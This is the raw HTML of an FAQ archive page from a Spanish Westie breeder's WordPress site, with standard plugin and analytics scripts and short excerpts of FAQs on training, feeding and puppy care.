:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://www.westies.es/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.westies.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westies.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.westies.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westies.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J05BGYYR5D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.westies.es"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-J05BGYYR5D");
/* ]]> */
</script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.westies.es\/wp-admin\/admin-ajax.php","security":"de90088c13","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.westies.es\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.westies.es\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westies.es/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.westies.es\/wp-admin\/admin-ajax.php","ajaxNonce":"7dcbd9d5e4","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent-1","consentVersion":"1","path":"\/","prefix":"wpgdprc","consents":[{"ID":1,"required":true,"placement":"head","content":"<script type=\"text\/javascript\"> <\/script>"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westies.es/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.westies.es/wp-json/" /><link rel="alternate" href="https://www.westie.es/ufaqs/" hreflang="x-default" /><meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="generator" content="performance-lab 4.0.0; plugins: dominant-color-images, performant-translations, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
    
    <script type="text/javascript">
        var ajaxurl = 'https://www.westies.es/wp-admin/admin-ajax.php';
    </script>
<meta name="generator" content="webp-uploads 2.6.0">
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.westies.es"><link rel="alternate" href="https://www.westies.es/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e4c6be; }
</style>
	
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-M8MMTB4' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8348901181581935&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://www.westies.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.westies.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.westies.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.westies.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-270x270.png" />
</head>


<body class="archive post-type-archive post-type-archive-ufaq custom-background wp-custom-logo wp-theme-petclub themerex_body body_style_boxed body_filled theme_skin_petclub article_style_stretch layout_masonry_4 template_masonry top_panel_opacity_solid padding_content_yes top_panel_show top_panel_above user_menu_show sidebar_show sidebar_right theme-petclub multiple-domain-www-westies-es woocommerce-no-js tribe-no-js" style="background-color: #e4c6be;">
	
	
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home-1" data-url="https://www.westies.es/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-angle-double-up" data-url="" data-separator="yes"></a>
	<div class="body_wrap">

		
		<div class="page_wrap">

						
			<div class="top_panel_fixed_wrap"></div>

			<header class="top_panel_wrap"  style="background: url(https://www.delosduendeszahories.local/wp-content/uploads/2020/11/cropped-vacio.png) no-repeat center top #ffffff;">

									<div class="menu_user_wrap">
						<div class="content_wrap clearfix">

							<div class="menu_user_area menu_user_right menu_user_nav_area">

								
									<ul id="menu_user" class="menu_user_nav">
    



	<li class="menu_user_bookmarks"><a href="#" class="bookmarks_show icon-star" title="Show bookmarks"></a>
			<ul class="bookmarks_list">
			<li><a href="#" class="bookmarks_add" title="Add the current page into bookmarks">Add bookmark</a></li>
					</ul>
	</li>
			<li class="login_wrap">
			<a href="#user-popUp" class="popup_link popup_login_link">
				<span class="icon-profile"></span>
				Log in			</a>
			<div id="user-popUp" class="user-popUp mfp-with-anim mfp-hide">
	<div class="sc_tabs">
		<ul class="loginHeadTab">
			<li><a href="#loginForm" class="loginFormTab icon">Log In</a></li>
			<li><a href="#registerForm" class="registerFormTab icon">Create an Account</a></li>
		</ul>

		<div id="loginForm" class="formItems loginFormBody popup_wrap popup_login">
			<div class="form_left">
				<form action="https://www.westies.es/wp-login.php" method="post" name="login_form" class="popup_form login_form">
					<input type="hidden" name="redirect_to" value="https://www.westies.es/">
					<div class="icon popup_form_field login_field iconed_field icon-mail"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
					<div class="popup_form_field remember_field">
						<a href="https://www.westies.es/mi-cuenta/lost-password/" class="forgot_password" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Forgot password?</a>
						<input type="checkbox" value="forever" id="rememberme" name="rememberme">
						<label for="rememberme">Remember me</label>
					</div>
					<div class="popup_form_field submit_field"><input type="submit" class="submit_button sc_button sc_button_square sc_button_style_filled sc_button_bg_link sc_button_size_medium" value="Login"></div>
				</form>
			</div>
			<div class="form_right">
				<div class="login_socials_title">You can login using your social profile</div>
									<div>Install social plugin that has it&#039;s own SHORTCODE and add it to Theme Options - Socials - &#039;Login via Social network&#039; field. We recommend: Wordpress Social Login</div>
								<div class="result message_block"></div>
			</div>
		</div>


		<div id="registerForm" class="formItems registerFormBody popup_wrap popup_registration">
			<form name="registration_form" method="post" class="popup_form registration_form">
				<input type="hidden" name="redirect_to" value="https://www.westies.es/"/>


                <div class="form_left">
                    <div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="registration_username" name="registration_username"  value="" placeholder="User name (login)"></div>
                    <div class="popup_form_field email_field iconed_field icon-mail"><input type="text" id="registration_email" name="registration_email" value="" placeholder="E-mail"></div>
					<div class="popup_form_field agree_field">
                        <input type="checkbox" value="1" id="i_agree_privacy_policy_registration" name="i_agree_privacy_policy"><label for="i_agree_privacy_policy_registration"> Estoy de acuerdo que mis datos sean recogidos y almacenados. For further details on handling user data, see our <a href="https://www.westies.es/politica-de-privacidad/" target="_self" data-wpel-link="internal" rel="follow noopener noreferrer">Privacy Policy</a></label>
                        </div>                    <div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Sign Up" disabled="disabled"></div>
                </div>


                <div class="form_right">
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd"  name="registration_pwd"  value="" placeholder="Password"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd2" name="registration_pwd2" value="" placeholder="Confirm Password"></div>
					<div class="popup_form_field description_field">Minimum 6 characters</div>
				</div>
			</form>
			<div class="result messageBlock"></div>
		</div>

	</div>	<!-- /.sc_tabs -->
</div>		<!-- /.user-popUp -->		</li>
	

	<li class="top_socials">
		<div class="top_socials">
			<div class="sc_socials sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>		</div>
	</li>


</ul>							</div>

															<div class="menu_user_area menu_user_left menu_user_contact_area">De los Duendes Zahories Kennel <b>®</b> - Tu Ilusión, Nuestra Pasión <b>©</b></div>
							
						</div>
					</div>
				
				<div class="menu_main_wrap ">

					<div class="content_wrap clearfix">

						<div class="logo">
							<a href="https://www.westies.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" class="logo_main" alt="Image">								<span class="logo_info">
																	</span>
							</a>
						</div>

						<div class="menu_main">
							<a href="#" class="menu_main_responsive_button icon-menu"></a>
							<nav class="menu_main_nav_area">
								<ul id="menu_main" class="menu_main_nav"><li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://www.westies.es/about/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Sobre Nosotros</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-822"><a href="https://www.westies.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nuestros Westies</a>
<ul class="sub-menu">
	<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://www.westies.es/litters-2021/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 21</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://www.westies.es/litters-2022/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 22</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://www.westies.es/litters-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 23</a></li>
</ul>
</li>
<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://www.westies.es/estandar-de-la-raza/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Estándar de la Raza</a>
<ul class="sub-menu">
	<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://www.westies.es/standard-fci/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard FCI</a></li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.westies.es/standard-kce/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard KC</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://www.westies.es/standard-ack/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard ACK</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-823"><a href="https://www.westies.es/preguntas-frecuentes/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Preguntas Frecuentes</a>
<ul class="sub-menu">
	<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://www.westies.es/contacto-y-reserva-de-cachorros-en-de-los-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Contacto y Reserva de cachorros en De Los Duendes Zahoríes</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-835"><a href="https://www.westies.es/ufaq-category/adiestramiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-836"><a href="https://www.westies.es/ufaq-category/nutricion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-838"><a href="https://www.westies.es/ufaq-category/bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Baño e Higiene</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-839"><a href="https://www.westies.es/ufaq-category/puppies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cachorros</a></li>
	<li id="menu-item-837" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-837"><a href="https://www.westies.es/ufaq-category/game/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">El Juego</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-840"><a href="https://www.westies.es/ufaq-category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-841"><a href="https://www.westies.es/ufaq-category/senales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Señales de Calma</a></li>
</ul>
</li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://www.westies.es/contacta-con-nosotros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Si tienes más dudas…</a></li>
</ul>							</nav>
						</div>

					</div>

				</div>

			</header>
				<div class="page_top_wrap page_top_title page_top_breadcrumbs">
					<div class="content_wrap">
													<div class="breadcrumbs">
															</div>
																			<h1 class="page_title">Westies De Los Duendes Zahories</h1>
											</div>
				</div>
			
			<div class="page_content_wrap">

				
<div class="content_wrap">
<div class="content">	<div class="isotope_wrap masonry " data-columns="4">
			<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard odd">

				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://www.westies.es/ufaqs/algun-truco-para-adiestrar-a-nuestro-westie/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Algún truco para adiestrar a nuestro westie?</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://www.westies.es/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://www.westies.es/ufaqs/algun-truco-para-adiestrar-a-nuestro-westie/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">01/01/2003</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 496" href="https://www.westies.es/ufaqs/algun-truco-para-adiestrar-a-nuestro-westie/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">496</a>
	</span>
								</div>

					<div class="post_descr">
						<p>Divertirse con el perro es necesario para establecer un viÂ¬nculo de comunicación. Los ejercicios de adiestramiento que se describen a...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard even">

				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://www.westies.es/ufaqs/alimentacion-adecuada/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Alimentación adecuada?</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://www.westies.es/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://www.westies.es/ufaqs/alimentacion-adecuada/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">01/01/2003</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 548" href="https://www.westies.es/ufaqs/alimentacion-adecuada/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">548</a>
	</span>
								</div>

					<div class="post_descr">
						<p>Qué no debemos darle a nuestro westy No le daremos nunca agua muy fría ya que puede sentarle mal y hacerle daño. No le daremos determinados huesos...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard odd">

				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://www.westies.es/ufaqs/como-son-las-necesidades-nutricionales-de-nuestro-westie/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Cómo son las necesidades nutricionales de nuestro westie?</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://www.westies.es/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://www.westies.es/ufaqs/como-son-las-necesidades-nutricionales-de-nuestro-westie/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">01/01/2003</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 557" href="https://www.westies.es/ufaqs/como-son-las-necesidades-nutricionales-de-nuestro-westie/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">557</a>
	</span>
								</div>

					<div class="post_descr">
						<p>Los tiempos cambian, y al mismo tiempo, las necesidades nutricionales de tu perro. Tu perro pasará por tres etapas importantes en su vida...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard even">

				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://www.westies.es/ufaqs/cuando-podemos-dejar-suelto-a-nuestro-cachorro/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Cuando podemos dejar suelto a nuestro cachorro?</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://www.westies.es/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://www.westies.es/ufaqs/cuando-podemos-dejar-suelto-a-nuestro-cachorro/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">01/01/2003</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 578" href="https://www.westies.es/ufaqs/cuando-podemos-dejar-suelto-a-nuestro-cachorro/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">578</a>
	</span>
								</div>

					<div class="post_descr">
						<p>Antes de dejarlos sueltos tenéis que probar y enseñarle obediencia. Tiene que saber que vosotros sois quienes les van a ayudar, como dice Cesar...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard odd">

				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://www.westies.es/ufaqs/cuantas-veces-debe-comer-el-cachorro-al-dia/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Cuantas veces debe comer el cachorro al día?</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://www.westies.es/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://www.westies.es/ufaqs/cuantas-veces-debe-comer-el-cachorro-al-dia/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">01/01/2003</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 526" href="https://www.westies.es/ufaqs/cuantas-veces-debe-comer-el-cachorro-al-dia/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">526</a>
	</span>
								</div>

					<div class="post_descr">
						<p>La comida, depende del criador y después del dueño, Lo normal seria darles dos tomas a partir del cuarto o quinto mes, una a primera hora de la...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard even">

				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://www.westies.es/ufaqs/es-dificil-que-pose-y-que-camine-a-tu-lado/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Es dificil que pose y que camine a tu lado?</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://www.westies.es/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://www.westies.es/ufaqs/es-dificil-que-pose-y-que-camine-a-tu-lado/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">01/01/2003</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 601" href="https://www.westies.es/ufaqs/es-dificil-que-pose-y-que-camine-a-tu-lado/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">601</a>
	</span>
								</div>

					<div class="post_descr">
						<p>Todo es paciencia y entrenamiento en positivo. Para enseñarle a caminar a tu paso, tan solo es a base de paseos diarios y que vaya siempre a tu...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard odd">

				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://www.westies.es/ufaqs/adiestramiento-inicial/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento inicial</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://www.westies.es/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://www.westies.es/ufaqs/adiestramiento-inicial/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">01/01/2003</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 532" href="https://www.westies.es/ufaqs/adiestramiento-inicial/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">532</a>
	</span>
								</div>

					<div class="post_descr">
						<p>El perro, al igual que las personas, aprender significa acumular conocimientos y ponerlos en práctica. Un perro aprende siempre, por lo que...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard even">

				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://www.westies.es/ufaqs/alimentacion-recomendada/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación Recomendada</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://www.westies.es/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://www.westies.es/ufaqs/alimentacion-recomendada/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">01/01/2003</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 626" href="https://www.westies.es/ufaqs/alimentacion-recomendada/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">626</a>
	</span>
								</div>

					<div class="post_descr">
						<p>Con Royal Canin no fallarás, desde el Mini Junior en su etapa de cachorros, como el Mini Sensible o el específico de Westies Ideal en aquellas...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard odd">

				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://www.westies.es/ufaqs/chocolate-ese-dulce-veneno/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Chocolate&#8230;. Ese dulce veneno</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://www.westies.es/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://www.westies.es/ufaqs/chocolate-ese-dulce-veneno/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">01/01/2003</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 509" href="https://www.westies.es/ufaqs/chocolate-ese-dulce-veneno/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">509</a>
	</span>
								</div>

					<div class="post_descr">
